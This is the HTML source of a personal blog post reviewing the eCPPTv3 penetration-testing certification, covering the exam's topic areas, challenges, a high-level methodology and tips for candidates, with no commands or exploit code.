



<file: blog/eCPPTv3_Review.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>eCPPTv3 Review | 0xb0ug44</title>
	<link rel="stylesheet" href="../css/style.css" />
	<link rel="stylesheet" href="../css/terminal.css" />
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
	<div class="scanlines" aria-hidden="true"></div>

	<nav class="nav" id="nav">
		<div class="nav-logo">
			<a href="../index.html" style="text-decoration:none;color:inherit">
				<span class="nav-logo-bracket">[</span>
				<span class="nav-logo-text">0xb0ug44</span>
				<span class="nav-logo-bracket">]</span>
				<span class="nav-cursor">_</span>
			</a>
		</div>
		<ul class="nav-links">
			<li><a href="../index.html" class="nav-link">← Back</a></li>
			<li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
		</ul>
	</nav>

	<div class="article-header">
		<div class="container">
			<div class="blog-meta" style="margin-bottom:1rem">
				<span class="blog-category cat-web">Penetration Testing</span>
				<span class="blog-date">Mar 28, 2026</span>
			</div>
			<h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:860px;">
				eCPPTv3 Review: From Theory to Real-World Penetration Testing Mastery
			</h1>
			<div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
				<div style="display:flex;align-items:center;gap:0.5rem">
					<div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
					<span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
				</div>
				<div class="blog-tags-row">
					<span class="btag">eCPPT</span>
					<span class="btag">Advanced Pentesting</span>
					<span class="btag">Certification</span>
					<span class="btag">Red Team</span>
					<span class="btag">Review</span>
				</div>
			</div>
		</div>
	</div>

	<main class="article-content" style="z-index:2;position:relative;">

		<div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
			⚠️ Note: This review shares my personal exam experience and high-level learning points only. I am not disclosing exam answers or violating certification policy.
		</div>

		<h2>Overview</h2>
		<p>I'm excited to share that I've successfully earned the <strong>eCPPTv3 (eLearnSecurity Certified Professional Penetration Tester)</strong> certification from INE 🎉</p>

		<p>This milestone marks an important step in my journey toward becoming a well-rounded cybersecurity professional. What makes this achievement even more rewarding is completing the fully practical exam in just 10 hours, significantly under the allotted time—highlighting both efficiency and technical depth.</p>

		<h2>Certification Snapshot</h2>
		<figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
			<img src="../certifications/eCPPT.jfif" alt="eCPPTv3 certification" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
			<figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Official eCPPTv3 certification from INE</figcaption>
		</figure>

		

		<h2>Why eCPPTv3?</h2>
		<p>I chose the eCPPTv3 because of its strong focus on real-world, hands-on penetration testing. Unlike traditional theory-heavy certifications, this exam immerses you in a live lab environment where success depends on your ability to think critically, adapt, and execute attacks across a multi-layered infrastructure.</p>

		<p>It's not about memorization—it's about demonstrating real offensive security skills.</p>

		<h2>Key Takeaways: Technical Domains Covered</h2>

		<p>Throughout this journey, I developed and strengthened practical skills across multiple domains:</p>

		<h3>Network Penetration Testing</h3>
		<p>Conducting scanning, enumeration, and exploitation of exposed services. This involves using tools like Nmap for reconnaissance, identifying vulnerable services, and understanding network architecture to plan effective attack paths.</p>

		<h3>Web Application Exploitation</h3>
		<p>Identifying and exploiting vulnerabilities such as SQL Injection, XSS, and file inclusion flaws. The exam tested ability to intercept, analyze, and manipulate web traffic, as well as understanding modern web application security weaknesses.</p>

		<h3>System Exploitation</h3>
		<p>Compromising both Linux and Windows systems through vulnerabilities and misconfigurations. This included kernel exploits, service misconfigurations, and leveraging default credentials and weak access controls.</p>

		<h3>Privilege Escalation</h3>
		<p>Elevating access using local exploits, weak permissions, and credential reuse techniques. Understanding how to move from a low-privilege shell to domain administrator or root access across diverse operating systems.</p>

		<h3>Active Directory Attacks</h3>
		<p>Performing common AD attacks including Kerberoasting, AS-REP Roasting, and domain enumeration. These are critical skills for any red team operating in enterprise Windows environments.</p>

		<h3>Lateral Movement</h3>
		<p>Expanding access across the network using pivoting techniques and compromised credentials. Understanding trust relationships, network segmentation, and how to move from one compromised host to reach sensitive systems.</p>

		<h3>Post-Exploitation &amp; Pivoting</h3>
		<p>Establishing persistence and navigating internal environments after initial compromise. This includes maintaining access, gathering intelligence, and demonstrating the full impact of successful compromise.</p>

		<div class="codeblock">
			<div class="bar">
				<span>domains-covered.md</span>
				<span>technical-focus</span>
			</div>
			<pre><code>✓ Network reconnaissance and scanning
✓ Service enumeration and vulnerability identification
✓ Remote code execution techniques
✓ Privilege escalation (Windows & Linux)
✓ Active Directory exploitation
✓ Web application penetration testing
✓ Post-exploitation and lateral movement
✓ Multi-layered environment compromise</code></pre>
		</div>

		<h2>Challenges Faced</h2>

		<p>The exam environment is designed to closely simulate a real penetration testing engagement. There are no hints or multiple-choice questions—everything is hands-on.</p>

		<p>You are expected to compromise multiple systems, pivot across networks, escalate privileges, and demonstrate full control of the environment. Completing all of this within 10 hours was challenging, but ultimately very rewarding.</p>

		<p>Key challenges included:</p>
		<ul>
			<li><strong>Complex Infrastructure:</strong> Multi-layered environments with multiple interconnected systems requiring strategic pivot planning</li>
			<li><strong>Time Management:</strong> Balancing thorough enumeration with the need to progress through the environment efficiently</li>
			<li><strong>Proof Requirements:</strong> Documenting every finding with evidence, requiring clean note-taking and organized reporting</li>
			<li><strong>Technical Breadth:</strong> Needing proficiency across multiple attack domains without relying on automated tools alone</li>
		</ul>

		<div class="codeblock">
			<div class="bar">
				<span>exam-workflow.sh</span>
				<span>methodology</span>
			</div>
			<pre><code><span class="cmt"># Successful exam approach</span>
1. External reconnaissance and initial compromise
2. Internal network mapping and target identification
3. Strategic privilege escalation path planning
4. Multi-stage exploitation and lateral movement
5. Post-exploitation persistence and documentation
6. Final evidence compilation and reporting</code></pre>
		</div>

		<h2>Practical Experience Gained</h2>

		<p>This certification significantly enhanced my red team capabilities. The hands-on nature of the exam forces you to develop practical problem-solving skills that cannot be learned from videos alone. You must:</p>

		<ul>
			<li>Think like an attacker and plan multi-stage operations</li>
			<li>Adapt when initial attack vectors fail</li>
			<li>Maintain detailed records for evidence and reporting</li>
			<li>Demonstrate technical depth across multiple security domains</li>
			<li>Work under time and resource constraints</li>
		</ul>

		<h2>Conclusion</h2>

		<p>The eCPPTv3 stands out as one of the most comprehensive and practical certifications in penetration testing. It significantly enhanced my red team capabilities and strengthened my confidence in handling real-world scenarios—from external attacks to internal Active Directory compromises.</p>

		<p>If you're aiming to validate your hands-on offensive security skills across multiple domains, this certification is definitely worth pursuing. The 10-hour completion demonstrates not just knowledge, but practical efficiency and technical depth that employers seek in senior penetration testers.</p>

		<h2>Key Recommendations for Future Candidates</h2>

		<ul>
			<li>Build a strong foundation in network fundamentals before attempting this certification</li>
			<li>Practice Active Directory attacks extensively—they're a significant portion of the exam</li>
			<li>Develop your own toolkit and become proficient with both manual and automated approaches</li>
			<li>Focus on methodology and documentation as much as exploitation techniques</li>
			<li>Take practice exams and timed lab challenges to build exam stamina</li>
			<li>Keep detailed notes on techniques and common misconfigurations for rapid reference</li>
		</ul>

		<h2>What's Next?</h2>

		<p>With eCPPTv3 now under my belt, I'm focused on deepening expertise in specialized areas like Advanced Active Directory exploitation, cloud security pentesting, and advanced red team operations. Continuous learning and hands-on practice remain essential in this dynamic field.</p>

		<div style="display:flex;gap:1rem;margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
			<a href="index.html" class="btn btn-ghost">← All Write-ups</a>
			<a href="../index.html#certs" class="btn btn-ghost">View My Certifications →</a>
		</div>

	</main>

	<footer class="footer" style="z-index:2;position:relative;">
		<div class="container">
			<div class="footer-bottom" style="border-top:none;padding-top:0">
				<p>© 2026 Mohamed Yassine Bougamra</p>
				<p class="footer-ascii">/* stay paranoid, stay safe */</p>
			</div>
		</div>
	</footer>

	<script src="../js/main.js"></script>
</body>
</html>
</file>
